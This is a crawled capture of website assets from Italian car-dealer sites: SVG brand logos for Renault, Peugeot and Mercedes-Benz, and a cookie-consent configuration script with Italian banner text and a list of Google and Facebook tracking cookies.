2.60124 3.91151C2.75724 3.65726 3.51249 2.67926 4.35099 2.53751Z" fill="#405FF2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/renault.svg
body_size: 867
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M106.7 36c-1.2 2.3-2.3 4.4-3.5 6.6-9 17.1-17.9 34.1-26.9 51.2-.3.6-.2 1 .1 1.5 5.7 10.9 11.5 21.8 17.2 32.7.2.5.3.8 0 1.3-1.5 2.8-3 5.7-4.5 8.5-.1.2-.2.3-.4.6-1.1-2.2-2.2-4.2-3.3-6.3-6.4-12.2-12.9-24.5-19.3-36.7-.3-.6-.3-1 0-1.5C77 73 87.9 52.3 98.8 31.6c.8-1.6 1.7-3.2 2.5-4.8.2-.4.5-.6 1-.6h8.9c.6 0 .8.2 1 .7 5.3 10.2 10.7 20.3 16 30.5 6.4 12.1 12.7 24.2 19.1 36.3.3.6.3 1 0 1.5-11.7 22.2-23.3 44.4-34.9 66.5-.4.7-.7 1-1.5 1-3-.1-6.1 0-9.2 0 .1-.3.2-.5.3-.7 11.7-22.2 23.3-44.5 35-66.7.3-.6.4-1.1 0-1.7-10-18.9-19.9-37.9-29.9-56.9-.1-.2-.2-.4-.4-.7zm-2.9 15.2c-1.5 2.8-3 5.7-4.5 8.5-.2.4-.2.8 0 1.2 5.7 10.9 11.5 21.8 17.2 32.8.3.6.3 1 0 1.5-9.4 17.9-18.8 35.8-28.2 53.8-.7 1.3-1.3 2.5-2.1 3.9-.2-.4-.4-.7-.5-.9-3.5-6.7-7.1-13.4-10.6-20.1-6.5-12.3-12.9-24.6-19.4-36.9-.2-.4-.2-.7 0-1 .8-1.5 1.5-2.9 2.3-4.4C69.1 68.7 80 47.9 90.9 27c.1-.3.2-.5.4-.9h-9.4c-.7 0-1 .2-1.3.8-4 7.7-8.1 15.4-12.1 23.1-7.7 14.6-15.3 29.2-23 43.8-.2.4-.2.7 0 1.2 3.6 6.9 7.2 13.8 10.9 20.7 8.1 15.4 16.2 30.8 24.3 46.3.3.5.5.7 1.2.7h8.7c.6 0 .9-.2 1.2-.7 11.7-22.3 23.4-44.5 35.1-66.8.3-.6.3-1 0-1.5-5.7-10.8-11.3-21.5-17-32.3-1.9-3.6-3.7-7.1-5.7-10.8-.2.3-.3.4-.4.6z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/peugeot.svg
body_size: 4187
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M96.501 15.676a429.104 429.104 0 0 1 72.857 6.297c.371 9.953.792 25.339.085 38.394-1.582 29.108-7.988 51.7-20.168 71.101a123.181 123.181 0 0 1-52.774 45.856 123.186 123.186 0 0 1-52.775-45.856c-12.178-19.4-18.586-41.993-20.166-71.101-.71-13.055-.288-28.44.083-38.394A429.123 429.123 0 0 1 96.5 15.676zm0 2.804a426.545 426.545 0 0 0-70.14 5.874c-.513 14.767-.513 26.516-.004 35.861 1.553 28.612 7.826 50.78 19.74 69.762a119.64 119.64 0 0 0 50.404 44.263 119.65 119.65 0 0 0 50.404-44.263c11.915-18.981 18.186-41.15 19.74-69.762.51-9.345.51-21.094-.003-35.86a426.56 426.56 0 0 0-70.14-5.875zm-.203 84.999s.46 2.724.599 3.515a1.803 1.803 0 0 1-.019 1.006c-.366 1.413-2.06 8.86-3.416 16.482l-.21 1.204c-.555 3.21-1.033 6.398-1.312 9.124a6.392 6.392 0 0 0 .302 3.295c1.16 3.884 5.444 14.032 6.267 15.883a2.206 2.206 0 0 1 .173.64l.31 2.394c-1.374-2.076-8.834-15.8-11.764-23.4a4.037 4.037 0 0 1-.03-2.982c2.037-8.732 7.551-23.57 9.1-27.161zM85.42 82.386s.573 1.858 1.126 3.877l.193.716a33.385 33.385 0 0 1 .774 3.434 2.752 2.752 0 0 1-.191 1.761c-.682 1.814-1.935 4.731-3.272 7.714l-.577 1.28c-1.64 3.618-3.302 7.113-4.109 8.626a7.77 7.77 0 0 1-1.519 1.992c-1.707 1.74-4.975 5.026-6.998 6.865a3.173 3.173 0 0 0-1.082 2.105c-.24 1.39-.48 3.761-.547 4.986a4.043 4.043 0 0 0 .717 2.648c3.565 6.365 15.468 21.01 18.86 24.085a6.657 6.657 0 0 0 .943.717c.5.333 2.125 1.388 2.125 1.388a.573.573 0 0 1 .161.173l.588 1.037-.154-.077-.254-.126-.785-.392-.756-.378a161.716 161.716 0 0 1-3.265-1.673 5.048 5.048 0 0 1-.841-.57c-3.971-3.3-16.14-17.554-19.72-23.505a4.368 4.368 0 0 1-.863-3.374c.224-2.617.571-5.91.876-7.352a4.065 4.065 0 0 1 1.042-2.15c2.24-2.58 4.972-5.988 7.634-9.484l.936-1.236c4.035-5.363 7.751-10.73 9.14-13.465a2.498 2.498 0 0 0 .35-1.426 44.457 44.457 0 0 0-.668-5.862 1.594 1.594 0 0 1-.017-.397zm33.212-3.199l1.029.448a2.499 2.499 0 0 1 .811.564 109.004 109.004 0 0 1 12.364 15.224 2.888 2.888 0 0 1 .375 1.088 79.341 79.341 0 0 1-2.156 28.649 2.752 2.752 0 0 1-1.211 1.785c-2.472 1.862-6.162 4.83-9.832 7.855l-1.157.956c-4.42 3.664-8.62 7.25-10.403 8.901a6.712 6.712 0 0 0-1.156 1.406c-.836 1.36-2.112 3.7-2.739 4.861l-.175.325-.198.37c-.831-1.815-2.643-6.245-3.265-8.035a2.283 2.283 0 0 1-.025-1.673c1.014-3.713 5.806-14.506 6.739-16.458l.002.798a1.078 1.078 0 0 1-.055.342 124.709 124.709 0 0 0-3.52 13.473 5.148 5.148 0 0 0 0 1.847 38.107 38.107 0 0 0 1.258 4.88 21.946 21.946 0 0 1 1.178-2.136 5.68 5.68 0 0 1 .903-1.078c2.303-2.281 6.234-5.807 10.328-9.352l1.449-1.25a413.384 413.384 0 0 1 8.764-7.34 2.385 2.385 0 0 0 1.03-1.864 113.717 113.717 0 0 0 .488-20.038 6.818 6.818 0 0 0-1.15-3.37 47.706 47.706 0 0 0-6.237-7.277 2.799 2.799 0 0 1-.78-1.473c-.822-4.393-2.66-12.428-2.66-12.428zM65.286 89.352a2.227 2.227 0 0 1 1.209-.045c1.798.433 5.605 1.366 8.482 2.103a2.12 2.12 0 0 1 1.122.84l.627 1.043a1.228 1.228 0 0 1 .04 1.195 146.041 146.041 0 0 1-2.058 3.806l-.597 1.066c-1.098 1.95-2.192 3.833-2.812 4.823a2.264 2.264 0 0 1-1.365 1.201 410.99 410.99 0 0 1-8.436 2.866.66.66 0 0 0-.488.872c.15.864.631 3.796.816 4.651a.612.612 0 0 0 .79.478c1.234-.235 4.522-1.04 4.522-1.04s-.969.897-1.549 1.426a.972.972 0 0 1-.367.218c-.896.3-3.084.914-3.765 1.064-.532.114-.871-.095-1.008-.698 0 0-.932-3.974-1.27-5.325a10.31 10.31 0 0 0-.17-.588c-.253-.782-.86-2.32-1.203-3.125a.721.721 0 0 1-.058-.296c.01-.92.18-2.974.18-2.974s2.013 1.889 2.987 2.571a.624.624 0 0 0 .62.118c1.338-.344 4.415-1.363 6.103-1.995a2.347 2.347 0 0 0 .986-.706 49.274 49.274 0 0 0 5.203-7.874 1.474 1.474 0 0 0 .098-1.099l-.273-.898a1.162 1.162 0 0 0-.613-.658 229.545 229.545 0 0 0-8.082-2.915zm58.878-25.578a2.74 2.74 0 0 1 2.016.047 107.498 107.498 0 0 1 18.045 10.504 1.6 1.6 0 0 1 .748 1.11 66.631 66.631 0 0 1 .821 19.181 3.255 3.255 0 0 1-.385 1.243 89.588 89.588 0 0 1-9.783 16.134l.007-.072c.046-.467.297-3.104.31-4.53a.517.517 0 0 1 .205-.408 60.644 60.644 0 0 0 2.048-1.663 2.36 2.36 0 0 0 .51-.58 67.29 67.29 0 0 0 5.004-10.04 5.312 5.312 0 0 0 .289-2.21 90.796 90.796 0 0 0-1.91-13.32 2.25 2.25 0 0 0-1.147-1.447c-.816-.42-2.417-1.15-6.062-2.612a5.147 5.147 0 0 1-1.393-.834c-2.39-2.01-6.127-5.024-8.452-6.758a2.897 2.897 0 0 0-2.376-.505c-1.693.385-3.85.92-5.063 1.25a2.102 2.102 0 0 1-1 .072 34.848 34.848 0 0 0-.81-.081l-.455-.04c-.53-.046-1.027-.084-1.222-.1l-.087-.006c3.955-1.858 7.76-3.463 10.142-4.335zm-52.76 32.727a51.926 51.926 0 0 1-3.831 5.552 1.343 1.343 0 0 1-.562.396 94.602 94.602 0 0 1-4.757 1.604zM55.06 93.827l-.73 5.04-2.482-2.915a4.393 4.393 0 0 1 3.212-2.125zm13.367-28.539l-.678.836c-.038.036-.075.071-.113.11-.597.44-3.108 2.366-3.788 2.905a.762.762 0 0 0-.315.528c-.152.852-.407 2.471-.482 3.368a.53.53 0 0 1-.402.5c-1.165.475-2.546.974-3.663 1.422a1.468 1.468 0 0 0-.447.24c-.112.086-1.596 1.413-1.596 1.413s3.226-.796 4.41-1.064a.83.83 0 0 1 .665.077c.244.113.651.274.866.353a1.278 1.278 0 0 0 .867.036c1.333-.298 3.576-.83 4.77-1.141a3.991 3.991 0 0 0 1.484-.698c.571-.397 2.02-1.484 2.02-1.484s-.027.191-.047.298a.401.401 0 0 1-.108.214c-.295.355-.81.932-1.066 1.197a4.16 4.16 0 0 1-1.674 1.132c-3.39 1.414-9.185 3.61-13.532 5.117a1.336 1.336 0 0 0-.618.398c-.23.233-.535.572-.535.572s3.543.258 4.626.383a1.485 1.485 0 0 1 .869.386c.89.765 3.833 3.8 4.714 4.853 0 0-8.37 1.393-12.247 2.356a1.071 1.071 0 0 0-.826.807c-.321 1.128-1.078 4.756-1.078 4.756a3.724 3.724 0 0 1-.645-.303 2.602 2.602 0 0 1-.671-.57 38.705 38.705 0 0 1-3.15-3.904.854.854 0 0 1-.037-1.047c.787-.969 2.366-2.736 3.237-3.645a2.267 2.267 0 0 0 .336-.516 18.06 18.06 0 0 0 .814-2.591l.043-.173.005-.023-.023.015-.16.1-.713.45a.79.79 0 0 0-.379.4c-.141.296-.389.764-.576 1.088a1.575 1.575 0 0 1-.315.34c-1.112.85-2.34 1.764-3.214 2.38a.148.148 0 0 1-.188-.027 11.37 11.37 0 0 1-.662-.767.556.556 0 0 1-.101-.33c-.002-.22.02-.61.041-.9.027-.343.125-.506.542-.938.467-.485.976-.994 1.511-1.517 1.312-1.105 4.623-3.794 10.535-8.017a1.291 1.291 0 0 0 .295-.285 224.3 224.3 0 0 1 2.82-3.673 1.303 1.303 0 0 1 .208-.21 16.708 16.708 0 0 1 1.747-1.234c1.648-1.039 4.837-2.933 6.624-3.973zm36.037-1.873a1.212 1.212 0 0 1 .73.1l1.727.827a.632.632 0 0 1 .34.423c.234.988.521 2.298.714 3.411a2.016 2.016 0 0 1-.243 1.343c-.714 1.244-2.182 3.48-3.003 4.682a1.222 1.222 0 0 0-.148.917c.372 2.06 1.925 9.254 1.925 9.254l-.978-.89a1.418 1.418 0 0 1-.405-.618c-.695-2.035-1.995-6.287-2.593-8.355a1.071 1.071 0 0 1 .2-.977 79.956 79.956 0 0 0 3.372-4.473 1.055 1.055 0 0 0 .18-1.034 31 31 0 0 0-.858-1.596.713.713 0 0 0-.403-.33l-1.172-.375a.974.974 0 0 0-.626.011 223.217 223.217 0 0 0-8.089 3.136 1.184 1.184 0 0 1-.806.081c-.608-.09-2.38-.408-3.25-.57a.232.232 0 0 1-.154-.345l1.03-1.788a.994.994 0 0 1 .644-.474c3.314-.755 7.698-1.624 11.866-2.36zm-36.677 8.208a.367.367 0 0 1 .37.22 1.88 1.88 0 0 1-.05 1.488.814.814 0 0 1-.518.414l-1.654.368a.153.153 0 0 1-.184-.16l.154-1.944a.269.269 0 0 1 .246-.246zm18.82-12.49a.247.247 0 0 1 .215.37l-4.032 6.952a1.78 1.78 0 0 1-1.046.848l-7.561 2.368a11.13 11.13 0 0 1-2.534.48c-1.677.126-6.658.283-6.658.283l.11-.237a.496.496 0 0 1 .255-.248l2.357-1.002a1.143 1.143 0 0 0 .45-.337l3.64-4.487a2.442 2.442 0 0 1 .72-.612 77.692 77.692 0 0 1 9.677-4.17 3.425 3.425 0 0 1 .96-.159zm-4.043-8.071a197.3 197.3 0 0 1 30.422-.117 5.65 5.65 0 0 1 1.777.431 183.018 183.018 0 0 1 16.775 8.735 5.256 5.256 0 0 1 .863.618c1.846 1.63 6.525 6.422 6.525 6.422l-1.459-.29a1.541 1.541 0 0 1-.569-.236 111.65 111.65 0 0 0-10.874-6.392 3.99 3.99 0 0 0-1.37-.403 98.709 98.709 0 0 0-5.686-.416 4.393 4.393 0 0 1-2.038-.54c-1.433-.728-4.903-2.304-6.632-2.964a4.123 4.123 0 0 0-1.842-.338c-2.97.043-9.737.26-13.193.474a1.642 1.642 0 0 1-.35-.017l-1.648-.258c4.67-.805 16.217-1.835 20.996-2.086l-1.945-.651a4 4 0 0 0-1.164-.202 289.18 289.18 0 0 0-6.339-.074h-1.023c-4.536.009-10.372.12-15.754.525a4.105 4.105 0 0 0-1.362.34c-2.174.956-7.476 3.834-12.793 6.79l-1.18.657c-1.375.767-2.735 1.53-4.027 2.257l.791-1.02a.922.922 0 0 1 .301-.272c.214-.14.943-.621 1.679-1.11l.544-.361a98.59 98.59 0 0 0 1.058-.712c.11-.075.18-.128.318-.231 1.6-1.209 4.127-3.339 5.633-4.658a4.483 4.483 0 0 0 .868-1.03c.487-.79 1.019-1.645 1.346-2.119a1.794 1.794 0 0 1 1.352-.752zM47.029 31.867c2.062-.213 3.213.59 3.213 2.678V35.7c0 2.137-1.151 3-3.213 3.215q-4.276.447-8.547.97v3.157q-.895.11-1.792.223V33.062q5.164-.654 10.34-1.195zm95.664-.33q6.817.664 13.618 1.524v1.646q-2.94-.372-5.887-.707v8.558a537.8 537.8 0 0 0-1.794-.201v-8.559q-2.964-.327-5.937-.615zm-75.495-1.341v1.644q-5.608.347-11.209.824v2.512q4.982-.426 9.969-.745v1.646q-4.987.32-9.969.744v2.757q5.6-.48 11.209-.824V40.4q-6.485.399-12.962.976V31.172q6.478-.577 12.962-.975zm58.143 2.795c0-2.289 1.134-2.76 3.689-2.586q3.366.232 6.727.509c2.219.183 3.683.807 3.683 3.142v4.556c0 2.292-1.265 2.704-3.683 2.505q-3.364-.277-6.727-.508c-2.444-.165-3.689-.637-3.689-3.062zm-17.385-3.56q6.492.155 12.982.49v1.644q-5.61-.287-11.225-.443v2.512q4.994.14 9.983.38v1.647q-4.99-.243-9.983-.381v2.755q5.615.155 11.225.445v1.644q-6.49-.332-12.982-.49zm-22.523-.008v7.38c0 2.335-1.225 2.848-3.694 2.924q-3.224.1-6.448.243c-2.29.103-3.69-.333-3.69-2.644v-7.38l1.756-.09v7.691a.85.85 0 0 0 .932.824q4.226-.197 8.45-.32a.889.889 0 0 0 .892-.892v-7.691q.9-.025 1.802-.045zm42.598 2.56a.843.843 0 0 0-.935.873v5.046a1.036 1.036 0 0 0 .935.995q4.365.29 8.725.659a.902.902 0 0 0 .93-.854v-5.047a1.06 1.06 0 0 0-.93-1.014q-4.361-.37-8.725-.657zm-34.836-2.678q4.84-.035 9.677.032v1.644q-5.171-.067-10.345-.026a.956.956 0 0 0-.935.877v5.112a.992.992 0 0 0 .935.925q4.64-.04 9.278.014v-2.758q-2.693-.03-5.384-.028V33.45q3.57 0 7.141.053v6.046q-5.017-.075-10.033-.043c-2.449.016-3.694-.406-3.694-2.786v-4.447c0-2.221 1.112-2.952 3.36-2.968zM47.7 33.455l-.139.003q-4.543.47-9.079 1.026v3.756q4.536-.555 9.08-1.024a1.051 1.051 0 0 0 .928-.919v-2.066a.832.832 0 0 0-.929-.773z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.newcarshop.it/js/cookieconsent-init.js
body_size: 2576
content:
// obtain plugin
var cc = initCookieConsent();

// run plugin with your configuration
cc.run({
    current_lang: 'it',
    autoclear_cookies: true,                   // default: false
    page_scripts: true,                        // default: false

    // mode: 'opt-in'                          // default: 'opt-in'; value: 'opt-in' or 'opt-out'
    // delay: 0,                               // default: 0
    // auto_language: null                     // default: null; could also be 'browser' or 'document'
    // autorun: true,                          // default: true
    // force_consent: false,                   // default: false
    // hide_from_bots: false,                  // default: false
    // remove_cookie_tables: false             // default: false
    // cookie_name: 'cc_cookie',               // default: 'cc_cookie'
    // cookie_expiration: 182,                 // default: 182 (days)
    // cookie_necessary_only_expiration: 182   // default: disabled
    // cookie_domain: location.hostname,       // default: current domain
    // cookie_path: '/',                       // default: root
    // cookie_same_site: 'Lax',                // default: 'Lax'
    // use_rfc_cookie: false,                  // default: false
    // revision: 0,                            // default: 0

    onFirstAction: function (user_preferences, cookie) {
        // callback triggered only once
    },

    onAccept: function (cookie) {
        if (cookie.level.includes('analytics')) {
            gtag('consent', 'update', {
                'analytics_storage': 'granted'
            });
        }

        // Se l'utente ha accettato targeting
        if (cookie.level.includes('targeting')) {
            gtag('consent', 'update', {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted'
            });
        }
    },

    onChange: function (cookie, changed_preferences) {
        // ...
    },

    languages: {
        'it': {
            consent_modal: {
                title: 'Questo sito web utilizza i cookie',
                description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. <br><button type="button" data-cc="c-settings" class="cc-link">Mostra dettagli</button>',
                primary_btn: {
                    text: 'Accetta',
                    role: 'accept_all'              // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Rifiuta',
                    role: 'accept_necessary'        // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Gestione dei Cookies',
                save_settings_btn: 'Salva impostazioni',
                accept_all_btn: 'Accetta tutti',
                reject_all_btn: 'Rifiuta tutti',
                close_btn_label: 'Chiudi',
                cookie_table_headers: [
                    { col1: 'Name' },
                    { col2: 'Domain' },
                    { col3: 'Expiration' },
                    { col4: 'Description' }
                ],
                blocks: [
                    {
                        title: 'Utilizzo dei Cookie',
                        description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. Condividiamo anche informazioni sul modo di utilizzo del nostro sito con i partner di analisi dei dati web, pubblicità e social media. I nostri partner potrebbero utilizzare i dati che hai fornito per il funzionamento dei loro servizi. <br>Per maggiori informazioni consulta la nostra <a href="/privacy" class="cc-link"> privacy policy</a>.'
                    }, {
                        title: 'Cookie indispensabili',
                        description: 'Questi cookies sono essenziali per il corretto funzionamento del sito. Senza di essi il sito web non potrebbe funzionare.',
                        toggle: {
                            value: 'necessary',
                            enabled: true,
                            readonly: true          // cookie categories with readonly=true are all treated as "necessary cookies"
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: 'ASP.NET_Session_Id',       // match all cookies starting with "_ga"
                                col2: window.location.hostname,
                                col3: '1 anno',
                                col4: 'Utilizzato per identificare la sessione dell\'utente.',
                                is_regex: true
                            }
                           
                        ]
                    }, {
                        title: 'Cookie di prestazioni e analisi dati',
                        description: 'Questi cookie ci permettono di contare le visite in modo da poter misurare e migliorare le prestazioni del sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono all\'interno di esso. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime.',
                        toggle: {
                            value: 'analytics',     // your cookie category
                            enabled: true,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '^_ga',       // match all cookies starting with "_ga"
                                col2: 'google.com',
                                col3: '2 anni',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito web.',
                                is_regex: true
                            },
                            {
                                col1: '_gid',
                                col2: 'google.com',
                                col3: '1 giorno',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.',
                            }
                        ]
                    }, {
                        title: 'Cookie di marketing e targeting',
                        description: 'Questi cookie sono utilizzati per tracciare i visitatori sul sito web. La raccolta di questi dati consente di presentare annunci pubblicitari che siano rilevanti e coinvolgenti per il singolo utente e quindi di maggior valore per gli inserzionisti di terze parti che si occupano di marketing.',
                        toggle: {
                            value: 'targeting',
                            enabled: true,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '_fbp',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti terzi.',
                                is_regex: true
                            },
                            {
                                col1: '_fbc',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per monitorare l\'atterraggio sulla pagina web partendo dai loro servizi.',
                                is_regex: true
                            }
                        ]
                    }, {
                        title: 'Maggiori infomazioni',
                        description: 'Per qualsiasi chiarimento <a class="cc-link" href="/contatti">contattaci</a>.',
                    }
                ]
            }
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/mercedes_benz.svg
body_size: 4119
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 192 192" style="enable-background:new 0 0 192 192;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{opacity:0.4;fill:url(#SVGID_3_);enable-background:new    ;}
	.st3{fill:#FFFFFF;}
	.st4{opacity:0.4;fill:url(#SVGID_4_);enable-background:new    ;}
	.st5{fill:#565F64;}
	.st6{fill:url(#SVGID_5_);}
	.st7{fill:#A4AAAE;fill-opacity:0.6;}
	.st8{fill:#333E46;}
	.st9{fill:url(#SVGID_6_);}
	.st10{fill:url(#SVGID_7_);fill-opacity:0.8;}
	.st11{opacity:0.8;fill:url(#SVGID_8_);enable-background:new    ;}
	.st12{fill:url(#SVGID_9_);}
	.st13{fill:url(#SVGID_10_);}
	.st14{fill:url(#SVGID_11_);}
	.st15{fill:url(#SVGID_12_);}
	.st16{fill:url(#SVGID_13_);}
	.st17{fill:url(#SVGID_14_);}
	.st18{fill:#FBFBFB;}
	.st19{fill:#333F47;}
</style>
<title>mercedes-benz</title>
<g>
	<path d="M106.2,156.4c0-4.3-1.9-7.7-6-7.7c-3.8,0-6,3.4-6,7.7s1.8,7.7,6,7.7c4.1,0,5.3-2,5.9-5.2l-1.4,0c-0.1,1.2-0.9,3.9-3.9,3.9
		c-3.4,0.1-3.6-4.3-3.6-6.4H106.2z M100.3,150c2.5,0,2.9,3.2,2.9,5.2h-5.9C97.2,153.9,97.1,150,100.3,150z"/>
	<path d="M78.9,156.4c0-4.3-1.9-7.7-6-7.7c-3.8,0-6,3.4-6,7.7s1.8,7.7,6,7.7c4.1,0,5.3-2,5.9-5.2l-1.4,0c-0.1,1.2-0.9,3.9-3.9,3.9
		c-3.4,0.1-3.6-4.3-3.6-6.4H78.9z M73,150c2.5,0,2.9,3.2,2.9,5.2H70C70,153.9,69.8,150,73,150z"/>
	<path d="M91.9,160.6v-16.7c0-0.7-0.4-1.3-1-1.1c-1.1,0.4-2.3,0.6-3.5,0.7v0.6c1.7-0.1,1.9,0.4,1.9,1v5.1c-0.8-0.9-2-1.4-3.3-1.4
		c-2,0-5.8,1.6-5.8,7.3c0,7.5,4.4,8,5.7,8c1.3-0.1,2.5-0.7,3.4-1.6c0-0.1,0.2-0.3,0.3,0c0.1,0.5,0.4,1.3,1,1.2
		c1.1-0.4,2.3-0.6,3.5-0.7v-0.6C91.6,162.5,91.9,161.2,91.9,160.6z M89.3,158.8c-0.1,3.3-1.8,4.3-3.2,4.3c-3.2-0.1-3-5-3-7.1
		c0-2.1,0.1-6.2,3.1-5.9c2.9,0.4,3.2,3.5,3.2,5.3V158.8z"/>
	<path d="M28.6,161.6C28.6,161.6,28.6,161.6,28.6,161.6l-0.3-16.1c0.1-0.6,0.6-1.1,1.2-1.1h1.1v-1h-5.4l-5.6,14.7l-5.6-14.7H8.4v0
		l-0.1,1h0.9c0.7,0,1.5,0.1,1.5,0.9l-0.3,16.2c0,0.6-0.3,1.3-1.5,1.3H8.1l-0.1,1h6v-1h-1c-0.8,0-1.3-0.2-1.3-1.3L12,146l6.5,16.7
		h0.7l6.5-16.9l0.3,15.7c-0.1,0.7-0.7,1.3-1.4,1.3h-1.3v1h7.6v-1H30C29.3,162.9,28.7,162.3,28.6,161.6z"/>
	<path d="M116,156c-1.8-0.7-3.3-1.6-4.5-2.2c-0.8-0.4-1.2-1.2-1.1-2c0.2-1,1-2,2.9-2c1.9-0.1,2.9,1.6,3.1,3.4h0.7v-4.8h-0.6
		l-0.7,1.1c-0.8-0.7-1.9-1-2.9-1c-1.7,0-3.2,0.9-4.1,2.3c-1.1,1.7-0.6,3.9,1,5c0.2,0.2,0.5,0.3,0.8,0.4c2.6,1.1,3.8,1.7,4.5,2.1
		c0.8,0.6,1.1,1.7,0.7,2.6c-0.5,1.1-1.6,1.8-2.8,1.8c-2.2-0.1-4-1.8-4.2-4.1h-0.6v5.1h0.7l0.6-1.3c0.9,0.9,2.2,1.4,3.5,1.4
		c1.9,0,3.7-1,4.8-2.6C118.5,159.6,118,156.9,116,156z"/>
	<path d="M43,156.4c0-4.3-1.9-7.7-6-7.7c-3.8,0-6,3.4-6,7.7s1.8,7.7,6,7.7c4.1,0,5.3-2,5.9-5.2l-1.4,0c-0.1,1.2-0.9,3.9-3.9,3.9
		c-3.4,0.1-3.6-4.3-3.6-6.4H43z M37.1,150c2.5,0,2.9,3.2,2.9,5.2h-5.9C34.1,153.9,34,150,37.1,150z"/>
	<path d="M51.8,148.8c-0.1,0-0.3,0-0.4,0c-1,0-2,0.5-2.7,1.3c-0.3,0.5-0.8,0.3-0.8-0.2c-0.1-0.5-0.3-1.1-0.9-0.9
		c-1.1,0.4-2.3,0.6-3.5,0.7v0.6c2.5-0.1,2.3,1.1,2.3,1.7v9.8c0,1.1-1,1.3-1.5,1.3h-0.8v0.8h7v0v0V163h-0.6c-0.5,0-1.5-0.2-1.5-1.3
		v-7.8c0-2.5,1.3-3.3,2.5-3.3c0.5,0,0.8,0.2,0.7,1.1c-0.1,0.7,0.4,1.3,1.1,1.4c0.1,0,0.2,0,0.2,0c0.7-0.1,1.5-0.2,1.4-1.9
		C54.1,149.9,53.1,148.8,51.8,148.8z"/>
	<path d="M60.9,162.8c-3.4,0.1-3.6-4.3-3.6-6.4c0-1.3,0.2-6.6,3.1-6.6c2-0.1,3.8,1.4,3.9,3.5c0,0.1,0,0.2,0,0.2h0.8v-5h-0.7
		l-0.8,1.2c-1-0.7-2.1-1-3.3-1c-3.8,0-6,3.4-6,7.7s1.8,7.7,6,7.7c3.7,0,4.6-2.1,5.2-5.3l-1.4,0C64,160,63.6,162.7,60.9,162.8z"/>
	<path d="M168.6,161.7v-8.8c-0.1-4-3.6-4.1-4.9-4.1c-1.1,0-2.2,0.5-3.1,1.3c-0.3,0.5-0.8,0.3-0.8-0.2c-0.1-0.5-0.3-1.1-0.9-0.9
		c-1.1,0.4-2.3,0.6-3.5,0.7v0.6c2.5-0.1,2.3,1.1,2.3,1.7v9.8c0,1.1-1,1.3-1.5,1.3h-0.8v0.8h7V163h-0.6c-0.5,0-1.5-0.2-1.5-1.3v-7.8
		c0-1.3,0.5-3.4,2.9-3.6c2.5-0.2,2.9,1.4,2.9,2.6l0,0v8.9c0,1.1-1,1.3-1.5,1.3h-0.4v0.8h6.5V163h-0.6
		C169.6,163,168.6,162.8,168.6,161.7z"/>
	<rect x="118.9" y="153.8" width="7.9" height="1.4"/>
	<path d="M179.2,162.9h-4.7l8.7-13.8h-10.2l-1.1,4.1h0.6c1.5-3.2,2.6-3.2,3.5-3.2h3.9l-8.7,13.8h10.4l1-4h-0.5
		C181.1,162.5,180.3,162.9,179.2,162.9z"/>
	<path d="M138,152.8c1.4-0.4,2.9-2.9,2.9-4.7c0-1.7-0.7-4.7-4.8-4.7h-9v0.8c0.9,0,2.5,0.2,2.5,1.7v14.8c0,0.8-0.1,2.2-2.5,2.2v0.8
		h7.4c2.2,0,7.3-0.2,7.4-6C141.9,155.3,140.3,153.2,138,152.8z M132,144.4h3c2.2,0,3.1,1.6,3.1,3.7c0,2.6-0.8,4.5-3.1,4.5h-3V144.4z
		 M135.1,162.8h-3v-9.2h3.4c2,0,3.7,1.4,3.7,4.4C139.2,161,137.4,162.8,135.1,162.8z"/>
	<path d="M155.1,156.4c0-4.3-1.9-7.7-6-7.7c-3.8,0-6,3.4-6,7.7s1.8,7.7,6,7.7c4.1,0,5.3-2,5.9-5.2l-1.4,0c-0.1,1.2-0.9,3.9-3.9,3.9
		c-3.4,0.1-3.6-4.3-3.6-6.4H155.1z M149.2,150c2.5,0,2.9,3.2,2.9,5.2h-5.9C146.2,153.9,146,150,149.2,150z"/>
</g>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="57.4955" y1="433.8088" x2="134.5117" y2="498.3099" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0" style="stop-color:#FFFFFF"/>
	<stop  offset="0.1" style="stop-color:#E7E8E6"/>
	<stop  offset="0.1" style="stop-color:#CDD0D0"/>
	<stop  offset="0.2" style="stop-color:#B5BBBD"/>
	<stop  offset="0.2" style="stop-color:#A5ACAF"/>
	<stop  offset="0.3" style="stop-color:#9BA3A7"/>
	<stop  offset="0.3" style="stop-color:#98A0A4"/>
	<stop  offset="0.4" style="stop-color:#828A8F"/>
